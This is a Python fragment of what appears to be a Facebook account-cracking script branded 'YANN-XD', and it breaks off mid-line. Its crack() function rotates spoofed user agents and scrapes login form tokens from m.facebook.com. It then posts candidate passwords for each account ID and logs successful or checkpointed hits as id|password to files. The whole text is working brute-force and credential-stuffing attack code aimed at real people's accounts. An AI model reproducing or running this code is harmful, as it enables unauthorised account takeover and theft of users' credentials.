 def crack(idf,pwv):
    global loop,ok,cp
    bi = random.choice([u,k,kk,b,h,hh])
    pers = loop*100/len(id2)
    fff = '%'
    print('\r%s [YANN-XD] %s/%s •_• [OK] %s •_• [CP] %s •_• %s%s%s'%(bi,loop,len(id2),ok,cp,int(pers),str(fff),x), end=' ');sys.stdout.flush()
    ua = random.choice(ugen)
    ua2 = random.choice(ugen2)
    ses = requests.Session()
    for pw in pwv:
        try:
            tix = time.time()
            ses.headers.update({"Host":'m.facebook.com',"upgrade-insecure-requests":"1","user-agent":ua2,"accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*[inserted by cython to avoid comment closer]/[inserted by cython to avoid comment start]*;q=0.8,application/signed-exchange;v=b3;q=0.9","dnt":"1","x-requested-with":"mark.via.gp","sec-fetch-site":"same-origin","sec-fetch-mode":"cors","sec-fetch-user":"empty","sec-fetch-dest":"document","referer":"https://m.facebook.com/","accept-encoding":"gzip, deflate br","accept-language":"en-GB,en-US;q=0.9,en;q=0.8"})
            p = ses.get('https://m.facebook.com/index.php?next=https%3A%2F%2Fdevelopers.facebook.com%2Ftools%2Fdebug%2Faccesstoken%2F').text
            dataa ={"lsd":re.search('name="lsd" value="(.*?)"', str(p)).group(1),"jazoest":re.search('name="jazoest" value="(.*?)"', str(p)).group(1),"uid":idf,"flow":"login_no_pin","pass":pw,"next":"https://developers.facebook.com/tools/debug/accesstoken/"}
            ses.headers.update({"Host":'m.facebook.com',"cache-control":"max-age=0","upgrade-insecure-requests":"1","origin":"https://m.facebook.com","content-type":"application/x-www-form-urlencoded","user-agent":ua,"accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*[inserted by cython to avoid comment closer]/[inserted by cython to avoid comment start]*;q=0.8,application/signed-exchange;v=b3;q=0.9","x-requested-with":"mark.via.gp","sec-fetch-site":"same-origin","sec-fetch-mode":"cors","sec-fetch-user":"empty","sec-fetch-dest":"document","referer":"https://m.facebook.com/index.php?next=https%3A%2F%2Fdevelopers.facebook.com%2Ftools%2Fdebug%2Faccesstoken%2F","accept-encoding":"gzip, deflate br","accept-language":"en-GB,en-US;q=0.9,en;q=0.8"})
            po = ses.post('https://m.facebook.com/login/device-based/validate-password/?shbl=0',data=dataa,allow_redirects=False)
            if "checkpoint" in po.cookies.get_dict().keys():
                if 'ya' in oprek:
                    akun.append(idf+'|'+pw)
                    ceker(idf,pw)
                else:
                    print('\n')
                    statuscp = f'[•] ID       : {idf} [•] PASSWORD : {pw}'
                    statuscp1 = nel(statuscp, style='red')
                    cetak(nel(statuscp1, title='SESI'))
                    open('CP/'+cpc,'a').write(idf+'|'+pw+'\n')
                    akun.append(idf+'|'+pw)
                    cp+=1
                break
            elif "c_user" in ses.cookies.get_dict().keys():
                headapp={"user-agent":"Mozilla/5.0 (Linux; Android 12; SAMSUNG SM-G780G) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/16.0